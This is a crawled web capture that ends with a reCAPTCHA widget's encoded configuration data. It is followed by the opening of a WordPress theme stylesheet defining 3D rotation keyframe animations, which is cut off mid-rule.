o46w5zDqRBlwo7Cug/DrjTCosOSw50qaizCkcKwwoPCmwnDjsKQDMORwrE1OMKCN1HCvMKWwrzDgV7DgW5gwoZtPC07LGEgwoZewqPDrXgQO8Kcw5F2U8KBw6/ChMOXwobDtB9wwpV3w50wwqo2TBvDmTZOKsKiwojCmCzDkB4nJE7Cu8O1PsOZw4bDpVjDs3lAw6w7wqfCiB3Dsh/DjMO6PsKmwo0WIFnCisOdO8KbcMKqfsOBdcOeE8Ogw7jCjUkrw4tfWBYVwp5rw4EFbwB9AsKoE8O0w57DtMKJLBDCkA5UchDDpQvCrnjCi8KoTcK/X2XDjSBaMsKrwp/Dm8OCw7cIYgZGwq9AJBTDg2p5wqJew71lw7rCg3rDm8OawrXDlELDuW5EwpDDrcKLe8OoSUPDu8KBwroNwrnCoU0+U8KJF8Kswp8Ew7t/[base64]/wp9dcsOTYMOGw5dmEcOpOyrCt2NfMgPDucOnD8KxWlsQUQ7DusOoLUrCkVjCkGfDnDwhwqTDicO/YsOUw7LDg8O3w6XDvFIhwp3ClQ3DoQjCoz15w5YBw6nDusORwpHDjcOYfsKKwqrDhsOrwp7Dn11eRh/Cu8KNYMOKwp44VGtlw6l3BVvDhcOJw7fDh8OaPFrChAjCgm/Cm8ODwq8GSTTCgsO6w7Adw7PDgEMqAMO+w7cIDRPDrWBuwo7Cv8OJFcKfT8OLw5YUEMOdw6/Di8Knw55WVcOMw5bDlxh3W8KUwr/[base64]/woU/wobCjxrCpUzClkPDtMOIVcO1w49TLcO1MUjCoMKAw7jDs20DNsOlwqzDnl/[base64]/w4UsSsK7wrnDgG4Fw656cMOkwqkuwoMEWTlPwqIfCzoCERXCq8Oww4IZw6rCkmJILcKIQcKYwpVlAE/Cgx0Ow5gUG8OkwrgNR1nDpsO8w4I4SXtowr3ClH1qK1oEw6NBD8OjCMOLayIGXcOeeH/DiW/ChmQxDC0GZsKXw5nDtlFkw5h7WU0Sw7tcfXDCojPCtcOlRnlASMOgDcKcwoMRwo7Cn8KFY0hJw57Cgl5SwogaOsO1aw8gRCMIfsKGw43DtcODwqTCpcK/w7lqwrVSbiXDksOAYBTDiSMdwrBkaMOdwoDCkMKAw5fDlcOzw4kMwpIAw7LDtcK3AsKKwqPDnglKSXTCgMOmw4Zcw7siwpgwwpXCuHs8fAMHImxWAMOeB8OIEcKJwpbCt8KFS8Ozw5BIwpNlwq4+ci/[base64]/[base64]/ChMOpCEDCqE7Cm8ObfMKaw4NVw67Ch8KFwqpaw7N3PT1Uw4TCtMO4UMO4wpxew5HDkSbCsEjCi8OEw4HCvsOtJMKmw6E8wojCl8KjwpVqwrfCuzHDgFLCsVwowpzDnUjCohkxTsKTGMOqw4dAw5LDnsKweMK8C2x8dMOkw6zDh8Ohw4/[base64]/[base64]/CkjJ6w4HCpSIfwp/ClXsvwrAjwoTDmWVpwpA5w43Dk8OMeiDDmU/[base64]/Dm8O5wqnDjV/CtENOBUxcw7TDrDbCrALDksOkJR3DjcKBWzfCmMKDDmoNIzZWPFAmEBXDo3d5wqlYwosbO8OyAcOFwrXDqjBuNsOeSknCmsKIwq/[base64]/CmMKMwpMIwr/ChMKEUGUpwoHCtHnCqMKvw6k+AcKbw5TDqcOaA1nDjMKYES/ChwV7w7rDgyc1wpx9wowHwo86w6zDmsKWKcK/w5kPMxAYA8O4w4JJw5Ibew0eBhzClAnCm051w4TDsjtpCXYaw5xew7bDksOkMcKIw7LCu8K0HMOKNsO5w4wZw7DCgRFRwoBHwpFqEMOKw5bCqMOlf3nCrMOOwoEAI8O3wqPCu8KYB8OCw7dYVi/CiW0ow5LCghzDlMKhI8OuGw9Jw6bCijgdwqpcU8KyHhXDscKrw5ciwpLDqcK4WMO6wrU4HMKCAcOfw54fw6Z+w7bCsMO9wokww63DuMKlw7/CmcKYHMOuw6oLSFFJbcKKRmXDvVvCty/DrMK5e09xwph9w7IGw7TCii9yw4rCusKjwpkkGMOtw6zDsRg0w4RFaEHDikQww4YYODkJUTPDoHwYF0YWw6x3w5YUw4/[base64]/Dh03DhsOAw4/CnEE1w7nCjz3Ds8O5w5IvbsKDC8KKw43CrGZSVMKOw6MjBsKFw4dMwohtKU4qwpHCjMO0wpIGXcONw6vCkCpaGcOrw6stMMOswr5NJMODwrLCplDCtcObZMOsL2HDlT8qw7HCo2HDi2oww5piSQtJcDtIwodDYAV9w63DghJaPMOQT8KRJyp9FzDDhMKawqZlwp/[base64]/CsCspw55ZwqRiw6rCoMK1w4weDQcpG2shWGLCn33DrcORwpBCwodQT8O2w4p6XjYFw5k6w67Dt8KQwrZQAlTDncK4LMOFTcKgwr3CtsO3HBjDiRkjZ8OGbMOMw5HCl0MdcRYOFsKYQsKJGsObwp5SwojDjcKEa3jDg8Krwr8Uw48Owq/CoB0QwqokODYMw6fCtHsFGXs9w4PDlXotRXDCoMOgZ0HCmcOsw5EMwowUX8OcfjFhQcOMTEFhw4dAwpYUw7/[base64]/TMOSwrcUJHJ+Kws5O8KxbERDUALChMOXwoM5w40OID/DmcOpWcOxMcKhw4LDi8KfAStrw5nCgwlRwrZ4DcKZDsKTwoDCpWXCt8ODX8KfwoJhZTrDpMOmw4Zjw4Qbw6HCucO0TcKwdx1SQ8O/[base64]/CkAtVOcOAw5sAPUF3IsObMsKXIhbDgivCqgAjw7TCoGFmwo/DtRF2w73DqBgqfTQcIFvCvMKxIhBXcMKmWgIlw5N2NC0kdWV/[base64]/Cgitjw5xDMVIxbnXCtH3CrsKlwpLDqMOtQT/[base64]/HMONw5N7JAvDkcO2wr8kw4YgYMK8JsOawpbCisOfAzl5dgfClQDCow7DvMKhR8O/wr7Ci8OeBi4DHjrClgQVVT9+MMOAw6w2wrVlWGAHNsOgwqoUf8KswrpZQcOIw54KwrPCpz3CukByEMK/[base64]/CtBHDj8KQMsKGw516w6DCqsOfwpLDhgQ0w7ELwojDlMOfPMKOw5zCr8Kza8OdciJvw6VLwrgCwrHDiyrCssKlL249w4DDvMKJBg0uw4jCrMOFw5A3wpzDnsKGw7/DnXR/WFfCmlYRwrfDgcO6MxvCncOrZsOjMcODwq3DojFrwofCnkt1AEXDnsK0TmFOYxZdwolXw6x1C8KQa8K5bHgFFQzDlMKDeRUrwoQjw7RMMMOwSVEcwpPDqGZsw5bCo3B0w6nCssKBSCpfTUdGOUc5w5jDsMKxwrhDw6/DpEzDvMO/GMKdcQ7Ds8KEa8KOw4TCgRPCtMO0QsK3TjzCij/DqsO0NAbCsh7DkMOTfsKIL18PYUNHPH/CkcKNw5NxwrRPJktHwqbCj8KYw6LCvMKtw5HCrn4jK8OhEx7Dkiodw4/Cg8Ojd8OEwoHDiyXDo8K2w7dfMcK6wpHDr8OLewgadsKWw4PCvn5CTVxqw7TDosK3w4pSUWjCs8Ktw43Dp8K4wqXCqBoqw4w3w5vDsxLDksOmQldlBXYHw4drY8K9w7tIY37Dj8KswoLClHphAMKwBMK6w7wow4w0HcKNNRjDhCM/QsKTw49ww45ASn1bwrUqQ2vCmizDpcKUw6JdMsO3KU/[base64]/EmtKwrJzw4AbBcKdB8O8wqTCrkNuw77DpRNHw5DDv2rCmF0FwroGZcKVacKWwrgYBBbDlnQ3I8KbHUbCqcK/w6xzwrJsw7IIwoTDrcKLw6/DglnDh19jAcO4blNMIWLDg2Rzwo7CqxfCi8OgMxhjw70sIQVww5jCjcO0ClbClm0BD8O3EsK1J8KCSMOywrtYwrrCqCc9Gm3ChiHDk0/Cm2tqDcKjw5pgLsOxJ0oswr/Dv8K3G2hFbcO3J8KCwoDChizCjjoDH1Fdwp/CsWXDumrDg15RKyNSwq/[base64]/RDHCvMOeGzvCiV0GOB1mCWrCrHHDncKnM8O9BsKxCCTDtDHCnxrCsltewoUAR8OUTcOwwrHCkRZKSWrDvcKxNzRTw4xbwowdw58PbS02wrwPIXfCsQHDqWFIwofCpcKtwpdAwrvDjsOcZngWd8KcMsOcwqt0U8OIw5lCF1Fkw6/CiQ42SMO+dcKnOMOvwqMRZsKiw77CqSsAMQAIf8OFX8OKw49VIhTDvUoldMOGwpvDkQDDphhSw5jDnTjDgsOEw6DDiBwgRntbC8O9wpATDMOWwpXDl8KjwoXDvhc6w7BRX10hE8OrwojCs3EvIMKmwoTCogN/AWXDjDsYHcKgUsKbRwLDpMOZbMK/wrApwprDiW7DqjJFeituMHXDgcKpD0PDh8KhGcKNBUNZE8Kzw5drfsKpw6hbwqPDhB3CncK/RGPCnzzDjFvDscKbwod1ZMOVwr7DsMOHBcKEw5TDm8KRwqxfwpXDocOlCTU4w6jDrn4URBDCn8OZEcOmMkMoYMKSU8KeRlsWw69UGCDCsQ/Dt1/CpcKFBcOJU8KPwp9uSHMzw6leEcO0a1cmTBLCisOow6x3EGVOw7pCwr/Dgw3Dp8O/w5vDmG0/KCQXVWs3wpRqwrV4w4c0QsOIBcKWL8OsVXdbER/CrSMCfsOHHhoAworDtBN4wqHCl1HCtVTDiMKUw6fCvcOSGsO4csKqElvDi2jCt8ONw6nDksKgGwLCvsO+bMK/wpvCqh3DpMKnCMKXIUpVQjgmFcKhwqnCsxfChcO+CcOYw6DCsx7DkcO2wrUhwr12wqlKGMKhMX/[base64]/Ctwx7DkJzw645B3krWMKkw6XCoCttZ2Vow7HDncOaEVwJNFwvwozDs8K7w6zCkcOqwqYnw4bDr8O6w4hdRsK1woLDosOEwqnDl0hQw4bCmsKicMOrO8KGw7DDv8ORU8OHRCkJaj/Dgzkxw44KwojCnlPDixPCkcO6w4LDvgPDj8ORTi/CrBtkwoQxMcOkCHHDin/CtF9nGMOsChfCojN3w4zChykUw4TDpSHDt1tgwqxlfl4JwrQBw6JUZzHDsl09dcOTw70gwp3DhsO3KMOSYcKJw4TDrsOgfkhzw7rDo8Klw5dnw47DtSDCmsOqwosZwpl8wo/[base64]/DkcO/D8OiUMOuwrN4GcKpZsKNw799wpvDjBUgwpINBcO6wp3DnsOFGcORdcO1fUrCpcKJZcONw4h5w7Z2EkkkXcKxwqXCpWDDqELDkVvDksOjwooowqxxwojCtnJoUntww6dDUC7CtkE8Uh7DgzXCiXZHJT8MIn/CpMO2OsOraMOrw4/CnAPDh8KVNMKYw6YPWcOLQ3fCksKOIHlPaMOHAmXDjcOUfzLCo8KVw7DCmsO9IMKtFMKpZkNENS7Ck8KJNBrDhMK9w47CgsOqdXzCpEM/BcKIMWjCu8OuwqgMMcKVw4l+A8OcHsOtw4rDksKGwoLClMOnw4h2ZsKqwr4cEHcmwrjCp8KBHBFDdVJEwosZwqJafMKJfMOiw5B6E8KAwoYbw4NRwpLClmMAw7hGw4M0P2wwwqfCoFNuRcOxw6V0wp4qw79PS8O/w5XCnsKFwo8oPcOFK1TDhA/DgcOCw4LDhknCukTDr8KWwrfCmhHCuD/Clx/Dh8Ktwr3Cv8OdJsKMw78aHcOuVsK/FMOGf8KQw4A0wroRw5bDgsKrwp9nJcKfw6bDpyI3SsKjw4JOwpkBw5xjw5ROQMKeC8O0H8O0IQsHZxpkYHrDvh/DhMK/I8OrwpZ4fgA6J8OowpTDvwXDl0JWB8Klw73Cm8OOw5nDtsK2C8Ojw4/DpTjCucOnwqPCumkOFMKawopuw4ZswohnwoA5w61fwoJ0VX9gBcKOWMK5wrVCfcK+wqTDtsKbw6DDvcK3BMKTKxvDoMKsQihENsOZfCHDtcKoYsOMFhd+E8OOGHUUwprDhDgod8O9w74qw6fCrcKBwqDCt8KBw6jCoFvCqWjClcOzByUBAQBywojCi2TCjU/Cjw/CkcKwwpw4wpckw4B8d0B1eDzCmFR2wq0hw6Bww4XDgm/DsyTDs8KuMFlXwrrDlMODw6XCninCnsKUccOGw79owr0AXBU2XMKow7TDv8OJwr3DmMK3fMOkMzbCuSIEwrXCmsOracKxwp1Iw5peY8O0w4xlG3jCocKuwpZrUMK/MzLCqsKVfTgoeVIfR2rCkGBlPmrDnMKyL0xfTcOAdMKsw5LCgkLCrMOTw7U7w6nCn0LDuMKrSF7ChcOcW8OJPnrDmEXDg2RJwp1CwohwwpLCk13DssKobnrCrcOwP03DpRnDtkIqw5jDuwI/w5wew67CnGFxwrMJUcKBVMKkwoXDlCQiw73DmMOGfsOjwpBew6FowrvDungFH0PDpGTCisO8wrvChAfDjik9YTh4N8KWwoExwqbDtcKcw6jConHCglQRw5EkJMKkw7/[base64]/w5ZewqFIL8K4AcOpwrfCgjzCo13CjcKpeixPT8KPwqHDucOhwrbDjsOyPAgVGwbCjyrCscKYGE1Qe8KRV8Kgw4TDjMONbcK7w7RXPcKUwr9ZSMOSwqbCky9Aw73DiMKNdcKiw7cewrRaw67DhsOHEsOJwp1bw6PDqsKLElHDjghpwp7CkMKCT3rCnxDCnsKsfMO/GjrDiMKtacO/GlELwpQMTsKvMU9mwp4zMWU2wqY4w4NqCcOeXsKWw5p5XxzDmUnCu103wp/[base64]/CmMK1JMKLwqbCsyDCi8Kcw6/DgkhIasKrDMKywprDrG3DscO4VMKLw5jDk8KeLgcCwprCgk/Crw3DnlM+W8O3byhoP8K7woTCrcOiQVbDuwjDv3fCoMOhw5wpwqQwdcKBw5HCqcKOwqg8wq1OGcOtBh57wrUDW1nCh8OwcsOkwp3Cvm0XWCjDsQ/DoMK+wobCsMOvwoHDkDNkw7DDkUPClcOIw5sSw6LCgS1WEMKvMsKrwqPCiMOiKgHCmDhSwo7ClcKSwrFXw6TDqXbCi8KEXygRDl9dcDkNBMKgw7DDrgJxN8K7wpYVOsKjM2rClcOhw53Cs8OtwpMbBDglUikpfktIWsK4w40DVAnCkcO/KsO1w74yU1fDlQLCklzCgsKkw5TDl0VERVACw7xgKzbDiDx+wokAQ8K2w6vDq3zCucOzw4xOwrvCrcKvFsKRYEHCiMOJwo7DoMKqWsKLwqLCmMKiw4RUwrkVwqhjwq/[base64]/Ctl/[base64]/[base64]/[base64]/w5vDjELCngYDw7vDmEUCw5NgLCJgwpPCgsKrAT3DpMOYJ8OzYcKZS8Ouw5vDk2TDpMK1KsOwCnvCthLCrMOHwr3Ci1FSCcOPwoBEZmt3WRDCgHIZKMKww4RTw4IcZX/CpFrCk1Rkwr97w53DtsOdwqLDnsK9ECpGw4kAdMKROU4ZFVrCqjtaMyp9wqRuf0txBUhyeXBwKAlIw40sA1fCrcODCcK3wqDDmzbCpsOfDsOmZWkiwpHDmsOHdBsUwrYBZ8KDwrDCngzDjcKMcgvCj8Kyw4fDrMO/[base64]/[base64]/CiC4FOzV1MMOkwoMgY1TCm8OGGMO3wrfDtA4oacOQw5Y7LMO2F0V2wrBuMTLDu8KNNMO9w6nDsAnCvTEHwroucsKXw6/CtjZsTMOFw5ZrCcOBwqt1w6fCjMKuKz7Di8KOcFzCqAYUw6tjFcKfE8OiHcKEwqQMw77Ci3Z9w6U8w40Qw7s4w59wSsKRZlkSwp8/wr1uPnXCh8OXw6/[base64]/Ch8KwFcOxw4lLUcKYW8KMw5nCvMOewpsSZcO+w7rDiAvCp8OIw7zDvcOpPE8XMzvDm1fCv3IDF8KCJQ3DscKcw7ofMiQywpjCv8KedDrCvExCw6rCiwpwUcKvU8OowpFLw4x1UhAIwqfCjyjCmMK5PmwiUjAsGW/CiMOJVQjDmxDCoWcBWcOsw7fCqsKwVzxOw600wofCgGsPJE/DrQ4Twpkjwqhod1VhMMOwwrXCvsKMwp15w7LDrMKNKTvDocOjwokbwr/Cm2vCmcOtMzTCpMKzw5N+w7kCwpTCnMKswq9Dw6/CvG3DicOywq9NPQHCucOAZTHCn1IeN2HCjMKvdsKPZsONwohgQMKnwoFUWXJRHQDCl0Q2Lh51w5d8aAxMbGp0CCBnwoYQw585w58rwrTCvmgBw4gdwrB1HsO2w7c/IMKhP8Oqw5p/w4F7RXIQwpZ+DMOXw6Faw4bCgm5Ww61sGcKPfTRlwqbCm8OYaMOxwokiPwI/N8KGHlHDjkF2wozDsMK4GSbCnhbCm8KPDsKofMK5TsOlwqDCgngBwokmwrPDmCHClMOOK8OIwq/ChsOQw5xWw4ZEw744IxfCncK6J8KlDsOGXDrDqVvDv8OVw6HDv1gpwrt0w7nDh8OEwoVWwqHDp8KCdsKNfcKxOcKJYDfDh0Fbw4zDriFtDC7Ck8OEc019NMOsAMKtw59vbFPDscKaJ8KJYjfCkkDCkcOIwoHCo3p6w6Qpwo9fwobDrSXCkMOCGxA/woQiwo7DrcKbwqbCq8OuwpxKwo7DtcOew73DlcOsw6jDrhfCpSNrNW5gwrDDp8O0wq45dGM6ZDTDuiAEH8K5w7wsw7rDgcObw7LDp8O8wr0Ww4E7U8O9wocnwpR2DcOiw4/CjGXCk8Ojw7HDisOFEsKHXMOcwpZLBsOoXcOFf3bCi8Kww4nDsyvCvMKyw4kIwpnCgcKjwoTDtVYwwq/Dn8OhMcOBYcOLBcOwJcOSw5dVwrHCoMOKw6HCo8Ogw5HCnsOYccKtwpc6wokgRcOOw5ECw5rDgw8AW1wCw7BBw7ptDQRvWMODwp/[base64]/CmcOcJlw0fMK4w78gw5JeXTYqBn3DqcKicBE3VirDhsOOw57DtQjCrsO3XA9cFA/Dr8OYNBjCusOUw6/DkhvDnxgvZMKLwpZ7w5TDhiEmwqzDj2BvLcOUw6Z/[base64]/DtsK/T8OLw5rDnsOFw4Q8R8ORw67DucKRGsKWwqMNSMORbVzDi8O/w6rDhj8Uw4TCs8OQZkrCrGDDvcKbwphsw5gJbcKJw7ZZa8OWahTCgcO9Kj7CmFPDrxpjf8OCbWnDjWvCqSnDl2LCmH7CqF0NUsKVbcK0wp7DmsKJwq3DhwjDohXDv1XCtsKcwpoaGB3CthnCuBXDscK8NcO2w6hgw58tQMK/T0Jsw7t0e3Z2wrfCpcOUA8KWCgTDqUnCusOSwqLCsQhYw53DmULDv1IHCw3CjUsHeEnDtsONUsKGw4gJwoEWw44PcG1EDnLCl8OKw63CvmRkw7rCsQzDuBnDpsK5w6QXKXYfUMKLwpjDvsK0TMOMw75iwq9Mw6JwAMOqwp9Xw50Gwq8XAMKPOj5yQsKEw5c7wq/Dg8O7wr9qw6bDkxHCqD7CgsOKJFFmGMOBTcK3JA88w4lsw51/[base64]/woHCn8Oww4kww4LCq8KCw5wOVypWPx5SwqZWw63DmMOBR8KBERLCs8KUwpfDgcOgKcO7W8OGI8Ksf8O/ZQrDvx3CiAzDk3bCj8OYLQrDqVHDicKQw64sworDtyxwwq7DpsKDZsKea0RJSmAUw4h8fcK1wqTDjSZeIcKRwpV3w7A/C0vCilpxK2I4QQzCqnsXYz7DnDXDglRZw6LDpWdkw7bCqsKUS0h2wrzCvcOqwoVBw69Qw7V2V8KkwofCiSvDonPDuHwTw5DDsz3DrMKNwoBJwpcPQ8OhwrjCisKZwrNVw6s/w4LDgB/ClDpmZj/[base64]/DrWcWNcOKe8K2w6/[base64]/[base64]/Cky3CtsOXSSRqEmbDvcOBw4ckw6IUw5fDoF0cZ8KcP8Kgdl/[base64]/c3LCnFvDk8Oiw69BNmTCk8Kzw7bCgcKiw45mBMO4bWzDtMO2MV1+wrk/[base64]/wpV1PcOrw7vDkl3Dq1vCniwsRMOXTcK+aMOzNH0eQWtew6ETwpPDrVAuG8OJwoLDpcKvwp9MR8OONsKBw7ETw4sfUMK4wr/DiTLCtmfCo8KBNVTCrsK1AMOgwo7DrFxHAnfDp3PCnsOFwpZvG8O4HMK6wpdNw7xfZ3rCpMOlGcKjERxEw5jDhklYw5RnS0DCrSR5w7hSwq5jw5UhESbDhg7Ci8O2w57CkMO1w67ComjCocO0wp5pw418w5UJdMKjI8OoQ8KTMgHCt8OSw4zDoV/CtcKfwqkvw5TDtG/DhcKQwrvDvMOQwpjCqcOracKWIMObShkxwqIswodWA2HDllrCimPDvMOXwoEHP8O7CExJw5ICHMOqWigqw57CmsKcw6/CtsKqw7E1GMO5wrXDhynDnsOxYcK3ORXDo8KLehzCqMOfw4J0wojChMKMwo8PK2LCqMKIUjclw5TCiAZaw5jDuyZ3SSscw5FbwpxwSsOLXkTCpl/DmMOZw43ClwRXw5TCmcKOw4rCksOGfsOiZXTDiMK2wp7CjMKbw7pswqnCnT46XmdIw7HDrsKXMx41NsKiwqBJbAPCgMOSFATCjGNIwrMTw5lmwphhRhM8w4/Dp8K7UBfDphN0woPDrQx/fsOMw6DDgsKBwp95w5lWCMOFJFvDpD7Dqm8EDcKdwoM1w4PDvQpUw6opZ8O6w6bDpMKgDCHCpllYwovDsG1swrNlSGrDrjrCs8Krw57DmU7CiC3Dhy9ea8Kmw4/Di8OAw4fCkH17w4LDgsKJLzzCr8OJw7jDsMOjVwxUwofCmhcXGlYRw4TDjsOQwonCqR1jBE3DphfDo8KMB8K5P39Sw4vDqcKfGMKow4hvwq8ywq7Cl0DCkTwuZCXCg8Kbd8Khw7YIw7nDkyTDk0Mfw6HCol7CnsKJLlAQRT9MWBvDllVsw63DkGPDhsOIw4zDhi/CgMOmNcKAwq7CvcOrC8KLMxPDtncnJMODHx/Dk8OFEMKyN8KKw5HDnMK2wpMUwqnClEjCmG94e3RZLm/Dp3zDjsOaccOfw6fCh8KewrrDkMOWwoFXVHgbMDgFQ3UhRsOYwpPCoS7DmEkUwrtmw4TDt8K8w75cw5PCucKSeyRfw5kSMMKFejzDlMOOKsKTSwpiw7fDswzDnMK9cz5oQsOyw7LClAIgwpHCp8OPwphZwrvCmDh/P8KLZMO/QETCm8Kke1p/woJFeMORKRjDvGcow6ANwrITw5JeYj/DrT7CsyHCti/[base64]/EMKDwoheHMOMKzNfekIBZMK9wrjCpHwLYsK5w5RzSMO+EMKbwpLDv38tw53CksKMwoNiw7kGVcOFwrzCpwnDh8K5wpXDkMO2csKzSW3DqSDCnzfDm8Kcw4LDsMOFw6oVwpY8w6jCqEjDvsOTwrnCnUPDosK4AGU9woIww7JqVMKEwo4ReMOLw5vDiDbDsiPDjTc/w7tqwpHCv07DlMKXesOiwqnCkMKtw4YWNgPDkw9ZwopvwpFFwp9cw4RoO8KHGB7Cv8Oww53CtcKoZldSwp99cDJUw6nDqHzCpFQebMOzCHDDinTDh8KUwr/DuyYQw5PDpcKrw7otJcKdwpHDgA7DoGzDgjgQw7fDq3HDs0sQJcOLFcK3wovDlwjDrB7DgcK4wo8nwqFRPMO0w7o2w7cFTsOLwroSIMOpTUJFP8O/DcOHYQcRw7EXw6DCpcOawrt5wpfCvzXDsCB6bg3CkAnDnsK4w4tFwoTDix3ChT0hwoXCoMKsw6jDsy5CwojDglbClMKlBsKKw6TDmsKHwoPDo1FwwqB/wojCtMOQCsKFwr3Cqz9vVgZAFcK/[base64]/wo/DncObIGMqwqBXw4Rew6MSwqByMcOzw5I8a086G1DCrkkAGWQnwozCvEJ4E3PDsBbDvcK+XMOoS2XClmV1PMKQwr3Csm8Dw7nCmjPCnsOcUMO5HHg8U8KqwrtIw48XMcKrf8OkOnXDucOdUzUZwrzCkz9JacOLw57CvcO/w7bCsMKCw75dw7sCwp5Mwrpzw4TCmAczwo5RbwDCqcOvKcOuwp9IwojDrRJ+wqZaw7fDmgfDg2HCgcOew4hWGcK4ZcKVJlXDt8KMXsOtw7dFw6jDqCFSwqxaIE3Dmk9Kw7wQYx5HF23Ci8KdwpjCucOTZCR4wqbCiEZiTMKoDU5/w41xw5bDjEDCnx/[base64]/wo9Gwqt+UcO1AEAndz9bw7oGKjjDl8K2QcOGwp3DscK2wpV8AzDDiWTCvUI8VgnDsMOOGsKHwoULcMKVHcKNS8KYwr4BcQoWej/DncKRw6kewr/Cm8K2wqwqwrRww74bQcK5wokUBsKYw54oWl/DtzkTJRDCvgbCli4MwqzCjz7Dq8OJw43CjCNNVcKqWEUvXMOACsOqw5jDhMOxw6YOw4bDqcOOXmvCgX0awozClEBTYsOlwrhQwojCpn/CiXFzSRQqw5DDlsOGw6ZIwrgdw5fDncOqKynDtcOhwrk1wpUZCcOebhTCpcO6wrjCj8Ofwq7CvGoywqvDqiMSwoZHdgbCqcKyNRJCBQgJOsOeFsKmHm9nNsK+w6XDv2dwwql4EUnDjzRbw6HCqVvDiMKGLDp4w7bCmltzwrvColpaY37Cm07Cgh7DqcOWwqfDiMKJen/DjiLDr8OGAGp0w7jCgiFiwqphQMKWH8KzXB4gw5xFYMOKUTcFwqp5woXCnMK1R8OVOTnDohLDiFbCsHHDn8KTwrbDksOLwqA/PMO3LXVWRFZUGhvCv1DCjyzCl1/[base64]/R8KxecOBA8OBY8KSw4B3w4XDqMKXw4vCqlAQIsOSw4AkwqTCisO5wp8dwqJXAk55QsOTw50Uw70mZSLDrl/[base64]/wo3DlcO7wqEbwpFdc8Kmw6JdOsKlXcOkwp3CvT4fwoXCmMOHesOBw59zAFwMwoxMw7nCtsOVwqrCuw3Cl8ObYAbDmsOJwo/DsGcOw4hdwoB/WsKIw70HwrTCvgIkQT1kwqrDk0PCm3hZw4Edw73DnMOALsKpwqNQw7BKLcKyw7trwo1rw4vDiWvDjMK9wodDS3tjw5gwQCLDjH/ClEZYLSBgw7xNP3FWwpZlEcO0a8OSwp/DtG7Cr8KNwoTDmcKSwp17cQ3CkUprw7kYPsKFwo7CuEYgICLCrMOiYMOXKA1ywprCsl/Cq3BgwrhOw5DCl8OAbxVrPHZ5bcOGGsKERsKcw6TCv8Kdw4k5woskDnnDn8OweQoywq3CtcKQYgl2TcKUPSjDvkkJwrI3NcOfw7RTwoloI2I1DBsnw6kILMONwqjDpzsZYTnCn8K/Y2HCp8Omw7ltJDJBEF7DkUbCrsKUwofDo8KKE8OTw6Auw6TCmcK7ecOOVsOGAUBiw5teNsKDwp5Tw4fCrn/CvsKDNcK7w7nChSLDmEjCp8KNQFtWwqAyRT/CqHLDmAPCgcKYAS08wo3DmhDCqsOzwqfChsKMDyRSbcOlw4zDmynDksKKKDtTw5sYwo/DtVrDsgpLEMOnw7rCuMKwY3bDtcK9Hy7DicOjEC7CiMOoGmTCm1gnAsKwRMOcwpnCtcKDwpnClw3DmcKawpgLe8Oiwq9WwpPCk3fCkw3DhsOVNQ/CuRjCpMOUIGvDssONwqrCvBphfcO+cgPClcKVV8ObJ8Ovw5E6w4JSwq/[base64]/DvMKlLMOZw6zDl8OSw4jCrsOAT2o7EQLCrzV5PMOOwprDqQ/DkSjDvD7Cs8Ojw7F+\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22At88r3cm/XRsKmWssBRssNZGDcwEZFBeDVCq2dn8+CQ\\u003d\x22,1,0,null,1,1769022385375,0,0,[165,60],null,[240,99],\x22RC-7fYPmD2RHLIg9g\x22,null,null,null,null,null,\x220dAFcWeA4DkIHXWHGflOI_JLm22gKPyJRSofFxNLbt5tzuNDDjAtaM_SNdc9h7Aq1B9__sCJ6iXoaKzmxucpPIte7dAAduajY6ag\x22,1769105185492]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0
body_size: 3492
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
